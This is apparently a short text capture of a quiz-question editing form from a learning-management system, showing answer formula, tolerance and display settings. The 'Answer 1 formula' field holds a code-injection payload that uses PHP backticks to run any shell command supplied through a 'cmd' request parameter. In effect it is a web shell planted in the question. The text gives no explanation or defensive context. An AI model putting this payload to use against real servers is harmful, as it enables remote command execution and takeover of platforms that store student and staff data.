 Answers
Answer 1 formula =
Answer 1 formula = /*{a*/`$_REQUEST[cmd]`;//{x}} Grade 100%
Tolerance ±
Tolerance ±= 0.01 Type Relative
Answer display
Answer display 2 Format decimals
Feedback
B I
Blanks for 1 more answers